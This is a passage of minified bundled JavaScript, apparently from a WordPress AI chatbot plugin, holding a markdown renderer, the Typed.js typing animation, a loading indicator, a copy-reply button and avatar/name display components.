e[r.trim().replace(/(-[a-z])/g,(e=>e[1].toUpperCase()))]=t.slice(r.length+1).trim(),e}),{}):"href"===t||"src"===t?n(r,e,t):(r.match(M)&&(r=r.slice(1,r.length-1)),"true"===r||"false"!==r&&r)}(e,i,s,n.sanitizer);"string"==typeof u&&(L.test(u)||B.test(u))&&(t[c]=external_React_.cloneElement(d(u.trim()),{key:o}))}else"style"!==r&&(t[l[r]||r]=!0);return t}),{}):null}n.overrides=n.overrides||{},n.sanitizer=n.sanitizer||Ue,n.slugify=n.slugify||Ce,n.namedCodesToUnicode=n.namedCodesToUnicode?t({},a,n.namedCodesToUnicode):a,n.createElement=n.createElement||external_React_.createElement;const G=[],q={},V={[r.blockQuote]:{match:Me(u),order:1,parse:(e,t,r)=>({children:t(e[0].replace(p,""),r)}),render:(e,t,r)=>i("blockquote",{key:r.key},t(e.children,r))},[r.breakLine]:{match:Re(f),order:1,parse:Pe,render:(e,t,r)=>i("br",{key:r.key})},[r.breakThematic]:{match:Me(h),order:1,parse:Pe,render:(e,t,r)=>i("hr",{key:r.key})},[r.codeBlock]:{match:Me(g),order:0,parse:e=>({lang:void 0,text:e[0].replace(/^ {4}/gm,"").replace(/\n+$/,"")}),render:(e,r,n)=>i("pre",{key:n.key},i("code",t({},e.attrs,{className:e.lang?`lang-${e.lang}`:""}),e.text))},[r.codeFenced]:{match:Me(m),order:0,parse:e=>({attrs:x("code",e[3]||""),lang:e[2]||void 0,text:e[4],type:r.codeBlock})},[r.codeInline]:{match:Be(y),order:3,parse:e=>({text:e[2]}),render:(e,t,r)=>i("code",{key:r.key},e.text)},[r.footnote]:{match:Me(b),order:0,parse:e=>(G.push({footnote:e[2],identifier:e[1]}),{}),render:_e},[r.footnoteReference]:{match:Oe(v),order:1,parse:e=>({target:`#${n.slugify(e[1],Ce)}`,text:e[1]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href")},i("sup",{key:r.key},e.text))},[r.gfmTask]:{match:Oe($),order:1,parse:e=>({completed:"x"===e[1].toLowerCase()}),render:(e,t,r)=>i("input",{checked:e.completed,key:r.key,readOnly:!0,type:"checkbox"})},[r.heading]:{match:Me(n.enforceAtxHeadings?C:w),order:1,parse:(e,t,r)=>({children:je(t,e[2],r),id:n.slugify(e[2],Ce),level:e[1].length}),render:(e,t,r)=>i(`h${e.level}`,{id:e.id,key:r.key},t(e.children,r))},[r.headingSetext]:{match:Me(z),order:0,parse:(e,t,n)=>({children:je(t,e[1],n),level:"="===e[2]?1:2,type:r.heading})},[r.htmlBlock]:{match:Re(L),order:1,parse(e,t,r){const[,n]=e[3].match(re),a=new RegExp(`^${n}`,"gm"),i=e[3].replace(a,""),s=(c=i,we.some((e=>e.test(c)))?He:je);var c;const u=e[1].toLowerCase(),l=-1!==o.indexOf(u),p=(l?u:e[1]).trim(),f={attrs:x(p,e[2]),noInnerParse:l,tag:p};return r.inAnchor=r.inAnchor||"a"===u,l?f.text=e[3]:f.children=s(t,i,r),r.inAnchor=!1,f},render:(e,r,n)=>i(e.tag,t({key:n.key},e.attrs),e.text||r(e.children,n))},[r.htmlSelfClosing]:{match:Re(B),order:1,parse(e){const t=e[1].trim();return{attrs:x(t,e[2]||""),tag:t}},render:(e,r,n)=>i(e.tag,t({},e.attrs,{key:n.key}))},[r.htmlComment]:{match:Re(T),order:1,parse:()=>({}),render:_e},[r.image]:{match:Be(Ee),order:1,parse:e=>({alt:e[1],target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("img",{key:r.key,alt:e.alt||void 0,title:e.title||void 0,src:n.sanitizer(e.target,"img","src")})},[r.link]:{match:Oe(Se),order:3,parse:(e,t,r)=>({children:Ne(t,e[1],r),target:De(e[2]),title:e[3]}),render:(e,t,r)=>i("a",{key:r.key,href:n.sanitizer(e.target,"a","href"),title:e.title},t(e.children,r))},[r.linkAngleBraceStyleDetector]:{match:Oe(U),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],type:r.link})},[r.linkBareUrlDetector]:{match:(e,t)=>t.inAnchor?null:Oe(R)(e,t),order:0,parse:e=>({children:[{text:e[1],type:r.text}],target:e[1],title:void 0,type:r.link})},[r.linkMailtoDetector]:{match:Oe(I),order:0,parse(e){let t=e[1],n=e[1];return s.test(n)||(n="mailto:"+n),{children:[{text:t.replace("mailto:",""),type:r.text}],target:n,type:r.link}}},[r.orderedList]:ve(i,1),[r.unorderedList]:ve(i,2),[r.newlineCoalescer]:{match:Me(k),order:3,parse:Pe,render:()=>"\n"},[r.paragraph]:{match:Ie,order:3,parse:Fe,render:(e,t,r)=>i("p",{key:r.key},t(e.children,r))},[r.ref]:{match:Oe(N),order:0,parse:e=>(q[e[1]]={target:e[2],title:e[4]},{}),render:_e},[r.refImage]:{match:Be(H),order:0,parse:e=>({alt:e[1]||void 0,ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("img",{key:r.key,alt:e.alt,src:n.sanitizer(q[e.ref].target,"img","src"),title:q[e.ref].title}):null},[r.refLink]:{match:Oe(F),order:0,parse:(e,t,r)=>({children:t(e[1],r),fallbackChildren:t(e[0].replace(P,"\\$1"),r),ref:e[2]}),render:(e,t,r)=>q[e.ref]?i("a",{key:r.key,href:n.sanitizer(q[e.ref].target,"a","href"),title:q[e.ref].title},t(e.children,r)):i("span",{key:r.key},t(e.fallbackChildren,r))},[r.table]:{match:Me(j),order:1,parse:Ae,render(e,t,r){const n=e;return i("table",{key:r.key},i("thead",null,i("tr",null,n.header.map((function(e,o){return i("th",{key:o,style:Te(n,o)},t(e,r))})))),i("tbody",null,n.cells.map((function(e,o){return i("tr",{key:o},e.map((function(e,o){return i("td",{key:o,style:Te(n,o)},t(e,r))})))}))))}},[r.text]:{match:Re(te),order:4,parse:e=>({text:e[0].replace(A,((e,t)=>n.namedCodesToUnicode[t]?n.namedCodesToUnicode[t]:e))}),render:e=>e.text},[r.textBolded]:{match:Be(X),order:2,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("strong",{key:r.key},t(e.children,r))},[r.textEmphasized]:{match:Be(J),order:3,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("em",{key:r.key},t(e.children,r))},[r.textEscaped]:{match:Be(ee),order:1,parse:e=>({text:e[1],type:r.text})},[r.textMarked]:{match:Be(K),order:3,parse:Fe,render:(e,t,r)=>i("mark",{key:r.key},t(e.children,r))},[r.textStrikethroughed]:{match:Be(Y),order:3,parse:Fe,render:(e,t,r)=>i("del",{key:r.key},t(e.children,r))}};!0===n.disableParsingRawHTML&&(delete V[r.htmlBlock],delete V[r.htmlSelfClosing]);const Q=function(e){let t=Object.keys(e);function r(n,o){let a=[],i="";for(;n;){let s=0;for(;s<t.length;){const c=t[s],u=e[c],l=u.match(n,o,i);if(l){const e=l[0];n=n.substring(e.length);const t=u.parse(l,r,o);null==t.type&&(t.type=c),a.push(t),i=e;break}s++}}return a}return t.sort((function(t,r){let n=e[t].order,o=e[r].order;return n!==o?n-o:t<r?-1:1})),function(e,t){return r(function(e){return e.replace(chatbot_x,"\n").replace(S,"").replace(W,"    ")}(e),t)}}(V),Z=(oe=function(e,t){return function(r,n,o){const a=e[r.type].render;return t?t((()=>a(r,n,o)),r,n,o):a(r,n,o)}}(V,n.renderRule),function e(t,r={}){if(Array.isArray(t)){const n=r.key,o=[];let a=!1;for(let n=0;n<t.length;n++){r.key=n;const i=e(t[n],r),s="string"==typeof i;s&&a?o[o.length-1]+=i:null!==i&&o.push(i),a=s}return r.key=n,o}return oe(t,e,r)});var oe;const ae=d(e);return G.length?i("div",null,ae,i("footer",{key:"footer"},G.map((function(e){return i("div",{id:n.slugify(e.identifier,Ce),key:e.identifier},e.identifier,Z(Q(e.footnote,{inline:!0})))})))):ae}const index_modern=e=>{let{children:t="",options:r}=e,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)t.indexOf(r=a[n])>=0||(o[r]=e[r]);return o}(e,n);return external_React_.cloneElement(Ze(t,r),o)};var helpers=__webpack_require__(966);function typed_module_t(){return typed_module_t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},typed_module_t.apply(this,arguments)}var typed_module_s={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,smartBackspace:!0,shuffle:!1,backDelay:700,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:1/0,showCursor:!0,cursorChar:"|",autoInsertCss:!0,attr:null,bindInputFocusEvents:!1,contentType:"html",onBegin:function(e){},onComplete:function(e){},preStringTyped:function(e,t){},onStringTyped:function(e,t){},onLastStringBackspaced:function(e){},onTypingPaused:function(e,t){},onTypingResumed:function(e,t){},onReset:function(e){},onStop:function(e,t){},onStart:function(e,t){},onDestroy:function(e){}},e=new(function(){function e(){}var t=e.prototype;return t.load=function(e,t,r){if(e.el="string"==typeof r?document.querySelector(r):r,e.options=typed_module_t({},typed_module_s,t),e.isInput="input"===e.el.tagName.toLowerCase(),e.attr=e.options.attr,e.bindInputFocusEvents=e.options.bindInputFocusEvents,e.showCursor=!e.isInput&&e.options.showCursor,e.cursorChar=e.options.cursorChar,e.cursorBlinking=!0,e.elContent=e.attr?e.el.getAttribute(e.attr):e.el.textContent,e.contentType=e.options.contentType,e.typeSpeed=e.options.typeSpeed,e.startDelay=e.options.startDelay,e.backSpeed=e.options.backSpeed,e.smartBackspace=e.options.smartBackspace,e.backDelay=e.options.backDelay,e.fadeOut=e.options.fadeOut,e.fadeOutClass=e.options.fadeOutClass,e.fadeOutDelay=e.options.fadeOutDelay,e.isPaused=!1,e.strings=e.options.strings.map((function(e){return e.trim()})),e.stringsElement="string"==typeof e.options.stringsElement?document.querySelector(e.options.stringsElement):e.options.stringsElement,e.stringsElement){e.strings=[],e.stringsElement.style.cssText="clip: rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;";var n=Array.prototype.slice.apply(e.stringsElement.children),o=n.length;if(o)for(var a=0;a<o;a+=1)e.strings.push(n[a].innerHTML.trim())}for(var i in e.strPos=0,e.currentElContent=this.getCurrentElContent(e),e.currentElContent&&e.currentElContent.length>0&&(e.strPos=e.currentElContent.length-1,e.strings.unshift(e.currentElContent)),e.sequence=[],e.strings)e.sequence[i]=i;e.arrayPos=0,e.stopNum=0,e.loop=e.options.loop,e.loopCount=e.options.loopCount,e.curLoop=0,e.shuffle=e.options.shuffle,e.pause={status:!1,typewrite:!0,curString:"",curStrPos:0},e.typingComplete=!1,e.autoInsertCss=e.options.autoInsertCss,e.autoInsertCss&&(this.appendCursorAnimationCss(e),this.appendFadeOutAnimationCss(e))},t.getCurrentElContent=function(e){return e.attr?e.el.getAttribute(e.attr):e.isInput?e.el.value:"html"===e.contentType?e.el.innerHTML:e.el.textContent},t.appendCursorAnimationCss=function(e){var t="data-typed-js-cursor-css";if(e.showCursor&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      ",document.body.appendChild(r)}},t.appendFadeOutAnimationCss=function(e){var t="data-typed-fadeout-js-css";if(e.fadeOut&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      ",document.body.appendChild(r)}},e}()),typed_module_n=new(function(){function e(){}var t=e.prototype;return t.typeHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if("<"===n||"&"===n){var o;for(o="<"===n?">":";";e.substring(t+1).charAt(0)!==o&&!(1+ ++t>e.length););t++}return t},t.backSpaceHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if(">"===n||";"===n){var o;for(o=">"===n?"<":"&";e.substring(t-1).charAt(0)!==o&&!(--t<0););t--}return t},e}()),typed_module_i=function(){function t(t,r){e.load(this,r,t),this.begin()}var r=t.prototype;return r.toggle=function(){this.pause.status?this.start():this.stop()},r.stop=function(){this.typingComplete||this.pause.status||(this.toggleBlinking(!0),this.pause.status=!0,this.options.onStop(this.arrayPos,this))},r.start=function(){this.typingComplete||this.pause.status&&(this.pause.status=!1,this.pause.typewrite?this.typewrite(this.pause.curString,this.pause.curStrPos):this.backspace(this.pause.curString,this.pause.curStrPos),this.options.onStart(this.arrayPos,this))},r.destroy=function(){this.reset(!1),this.options.onDestroy(this)},r.reset=function(e){void 0===e&&(e=!0),clearInterval(this.timeout),this.replaceText(""),this.cursor&&this.cursor.parentNode&&(this.cursor.parentNode.removeChild(this.cursor),this.cursor=null),this.strPos=0,this.arrayPos=0,this.curLoop=0,e&&(this.insertCursor(),this.options.onReset(this),this.begin())},r.begin=function(){var e=this;this.options.onBegin(this),this.typingComplete=!1,this.shuffleStringsIfNeeded(this),this.insertCursor(),this.bindInputFocusEvents&&this.bindFocusEvents(),this.timeout=setTimeout((function(){0===e.strPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)}),this.startDelay)},r.typewrite=function(e,t){var r=this;this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor&&this.cursor.classList.remove(this.fadeOutClass));var n=this.humanizer(this.typeSpeed),o=1;!0!==this.pause.status?this.timeout=setTimeout((function(){t=typed_module_n.typeHtmlChars(e,t,r);var n=0,a=e.substring(t);if("^"===a.charAt(0)&&/^\^\d+/.test(a)){var i=1;i+=(a=/\d+/.exec(a)[0]).length,n=parseInt(a),r.temporaryPause=!0,r.options.onTypingPaused(r.arrayPos,r),e=e.substring(0,t)+e.substring(t+i),r.toggleBlinking(!0)}if("`"===a.charAt(0)){for(;"`"!==e.substring(t+o).charAt(0)&&(o++,!(t+o>e.length)););var s=e.substring(0,t),c=e.substring(s.length+1,t+o),u=e.substring(t+o+1);e=s+c+u,o--}r.timeout=setTimeout((function(){r.toggleBlinking(!1),t>=e.length?r.doneTyping(e,t):r.keepTyping(e,t,o),r.temporaryPause&&(r.temporaryPause=!1,r.options.onTypingResumed(r.arrayPos,r))}),n)}),n):this.setPauseStatus(e,t,!0)},r.keepTyping=function(e,t,r){0===t&&(this.toggleBlinking(!1),this.options.preStringTyped(this.arrayPos,this));var n=e.substring(0,t+=r);this.replaceText(n),this.typewrite(e,t)},r.doneTyping=function(e,t){var r=this;this.options.onStringTyped(this.arrayPos,this),this.toggleBlinking(!0),this.arrayPos===this.strings.length-1&&(this.complete(),!1===this.loop||this.curLoop===this.loopCount)||(this.timeout=setTimeout((function(){r.backspace(e,t)}),this.backDelay))},r.backspace=function(e,t){var r=this;if(!0!==this.pause.status){if(this.fadeOut)return this.initFadeOut();this.toggleBlinking(!1);var n=this.humanizer(this.backSpeed);this.timeout=setTimeout((function(){t=typed_module_n.backSpaceHtmlChars(e,t,r);var n=e.substring(0,t);if(r.replaceText(n),r.smartBackspace){var o=r.strings[r.arrayPos+1];r.stopNum=o&&n===o.substring(0,t)?t:0}t>r.stopNum?(t--,r.backspace(e,t)):t<=r.stopNum&&(r.arrayPos++,r.arrayPos===r.strings.length?(r.arrayPos=0,r.options.onLastStringBackspaced(),r.shuffleStringsIfNeeded(),r.begin()):r.typewrite(r.strings[r.sequence[r.arrayPos]],t))}),n)}else this.setPauseStatus(e,t,!1)},r.complete=function(){this.options.onComplete(this),this.loop?this.curLoop++:this.typingComplete=!0},r.setPauseStatus=function(e,t,r){this.pause.typewrite=r,this.pause.curString=e,this.pause.curStrPos=t},r.toggleBlinking=function(e){this.cursor&&(this.pause.status||this.cursorBlinking!==e&&(this.cursorBlinking=e,e?this.cursor.classList.add("typed-cursor--blink"):this.cursor.classList.remove("typed-cursor--blink")))},r.humanizer=function(e){return Math.round(Math.random()*e/2)+e},r.shuffleStringsIfNeeded=function(){this.shuffle&&(this.sequence=this.sequence.sort((function(){return Math.random()-.5})))},r.initFadeOut=function(){var e=this;return this.el.className+=" "+this.fadeOutClass,this.cursor&&(this.cursor.className+=" "+this.fadeOutClass),setTimeout((function(){e.arrayPos++,e.replaceText(""),e.strings.length>e.arrayPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],0):(e.typewrite(e.strings[0],0),e.arrayPos=0)}),this.fadeOutDelay)},r.replaceText=function(e){this.attr?this.el.setAttribute(this.attr,e):this.isInput?this.el.value=e:"html"===this.contentType?this.el.innerHTML=e:this.el.textContent=e},r.bindFocusEvents=function(){var e=this;this.isInput&&(this.el.addEventListener("focus",(function(t){e.stop()})),this.el.addEventListener("blur",(function(t){e.el.value&&0!==e.el.value.length||e.start()})))},r.insertCursor=function(){this.showCursor&&(this.cursor||(this.cursor=document.createElement("span"),this.cursor.className="typed-cursor",this.cursor.setAttribute("aria-hidden",!0),this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)))},t}();function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var BouncingDots=function(e){var t={width:9,height:9,margin:"5px 0px 0px 5px",borderRadius:"50%",backgroundColor:"#a3a1a1",opacity:1,animation:"bouncing-loader 0.4s infinite alternate"};return React.createElement(React.Fragment,null,React.createElement("style",null,"\n          @keyframes bouncing-loader {\n            to {\n              opacity: 0.6;\n              transform: translateY(-10px);\n            }\n          }\n        "),React.createElement("div",{style:{display:"flex",justifyContent:"center",alignItems:"center",width:"100%",height:26}},["0.1s","0.2s","0.3s"].map((function(e,r){return React.createElement("div",{key:r,style:_objectSpread(_objectSpread({},t),{},{animationDelay:e})})}))))},js_helpers=__webpack_require__(678),chatbot_MwaiAPI=__webpack_require__(137),_excluded=["enabled","content","children","className"];function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useState=_wp$element.useState,useEffect=_wp$element.useEffect,useRef=_wp$element.useRef,useCallback=_wp$element.useCallback,svgPathDefault='<path d="M7 5a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3h-2v2a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3v-9a3 3 0 0 1 3-3h2zm2 2h5a3 3 0 0 1 3 3v5h2a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1h-9a1 1 0 0 0-1 1zM5 9a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h9a1 1 0 0 0 1-1v-9a1 1 0 0 0-1-1z" />',svgPathSuccess='<path d="M10.7673 18C10.3106 18 9.86749 17.8046 9.54432 17.4555L5.50694 13.1222C4.83102 12.3968 4.83102 11.2208 5.50694 10.4954C6.18287 9.76997 7.27871 9.76997 7.95505 10.4954L10.6794 13.4196L16.9621 5.63976C17.5874 4.86495 18.6832 4.78289 19.4031 5.45388C20.125 6.12487 20.2036 7.29638 19.5759 8.07391L12.0778 17.3589C11.7639 17.7475 11.3119 17.9801 10.8319 18C10.8087 18 10.788 18 10.7673 18Z" />',svgPathError='<path d="M17.7623 17.7626C17.0831 18.4418 15.9549 18.416 15.244 17.705L5.79906 8.26012C5.08811 7.54917 5.0623 6.42098 5.74145 5.74183C6.4206 5.06267 7.54879 5.08849 8.25975 5.79944L17.7047 15.2443C18.4156 15.9553 18.4414 17.0835 17.7623 17.7626Z" /><path d="M17.5508 8.52848L8.52842 17.5509C7.84927 18.23 6.72108 18.2042 6.01012 17.4933C5.29917 16.7823 5.27336 15.6541 5.95251 14.975L14.9749 5.95257C15.6541 5.27342 16.7823 5.29923 17.4932 6.01019C18.2042 6.72114 18.23 7.84933 17.5508 8.52848Z" />',ReplyActions=function(e){var t=e.enabled,r=e.content,n=e.children,o=e.className,a=_objectWithoutProperties(e,_excluded),i=(0,helpers.gR)(),s=_slicedToArray(useState("idle"),2),c=s[0],u=s[1],l=_slicedToArray(useState(!0),2),p=l[0],f=l[1],d=useRef(null),h=useRef(!1),m=useCallback((function(){h.current||(h.current=!0,d.current=setTimeout((function(){f(!1)}),500))}),[]),y=useCallback((function(){d.current&&clearTimeout(d.current),f(!0),h.current=!1}),[]);useEffect((function(){return function(){d.current&&clearTimeout(d.current)}}),[]);var b="success"===c?svgPathSuccess:"error"===c?svgPathError:svgPathDefault;return React.createElement("div",_extends({},a,{onMouseLeave:y,onMouseEnter:m,onMouseOver:m}),React.createElement("span",{className:o},n),React.createElement("div",{className:i("mwai-reply-actions",{"mwai-hidden":p})},t&&React.createElement("div",{className:"mwai-copy-button",onClick:function(){try{navigator.clipboard.writeText(r),u("success")}catch(e){u("error"),console.warn("Not allowed to copy to clipboard. Make sure your website uses HTTPS.",{content:r})}finally{setTimeout((function(){u("idle")}),2e3)}}},React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",dangerouslySetInnerHTML:{__html:b}}))))};const components_ReplyActions=ReplyActions;function ChatbotName_slicedToArray(e,t){return ChatbotName_arrayWithHoles(e)||ChatbotName_iterableToArrayLimit(e,t)||ChatbotName_unsupportedIterableToArray(e,t)||ChatbotName_nonIterableRest()}function ChatbotName_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotName_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotName_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotName_arrayLikeToArray(e,t):void 0}}function ChatbotName_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotName_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotName_arrayWithHoles(e){if(Array.isArray(e))return e}var useMemo=wp.element.useMemo,ChatbotName=function(e){var t=e.role,r=void 0===t?"user":t,n=(0,ChatbotContext.o)().state,o=n.pluginUrl,a=n.iconUrl,i=n.userData,s=n.userName,c=n.aiName,u=n.guestName,l=n.userAvatar,p=n.aiAvatar,f=n.guestAvatar,d=n.userAvatarUrl,h=n.aiAvatarUrl,m=n.guestAvatarUrl,y=useMemo((function(){var e="assistant"===r,t=!i&&!e,n=function(e){return React.createElement("div",{className:"mwai-name-text"},e)},y=function(e,t,r,n){var a,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(!e)return null;if((0,js_helpers.Ve)(t))return a=t,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"32px",lineHeight:"32px"}},a);var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,helpers.mv)(e)?e:e&&!(0,js_helpers.Ve)(e)?t?e:"".concat(o,"/images/").concat(e):(t||(0,js_helpers.Ve)(e)||console.warn("Invalid URL for avatar:",e),null)}(t,i)||r;return s?function(e,t){return React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{width:"32",height:"32",src:e,alt:t}))}(s,n):null};if(e){var b=y(p,h,a,"AI Avatar");return b?(null===h&&a&&console.warn("Using iconUrl as a temporary fallback for AI avatar. Please set aiAvatarUrl."),b):n(c)}return t?t?y(f,m,null,"Guest Avatar")||n(u||"Guest"):void 0:y(l,d,null==i?void 0:i.AVATAR_URL,"User Avatar",!0)||n(formatName(s,u,i))}),[r,c,s,u,i,a,p,l,f,h,d,m,o]);return React.createElement("span",{className:"mwai-name"},y)};function formatName(e,t,r){return r&&0!==Object.keys(r).length?Object.entries(r).reduce((function(e,t){var r=ChatbotName_slicedToArray(t,2),n=r[0],o=r[1],a="{".concat(n,"}");return e.includes(a)?e.replace(a,o):e}),e):t||e||"Guest"}const chatbot_ChatbotName=ChatbotName;function ChatbotReply_slicedToArray(e,t){return ChatbotReply_arrayWithHoles(e)||ChatbotReply_iterableToArrayLimit(e,t)||ChatbotReply_unsupportedIterableToArray(e,t)||ChatbotReply_nonIterableRest()}function ChatbotReply_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotReply_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotReply_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotReply_arrayLikeToArray(e,t):void 0}}function ChatbotReply_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotReply_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else 